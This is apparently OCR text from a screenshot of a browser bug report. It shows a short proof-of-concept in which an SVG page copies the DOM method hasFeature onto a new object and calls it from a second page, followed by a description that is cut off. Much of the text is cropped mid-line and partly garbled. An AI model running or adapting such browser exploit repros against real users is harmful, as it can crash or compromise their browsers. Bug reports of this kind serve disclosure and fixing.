
1 Repro.svg:

<script xmlns="http://www.w3.org/20
  window.exploit = function(w) {

    o={x:w.DOMImplementation(0).prototype.has­Feature};

    o.x();

  };

  open("1 Target.html");

</script>

1 Target.html:

<script>

  opener.exploit(window);

</script>

Description

In an SVG page, a copy of the has­
a method of a new object and calle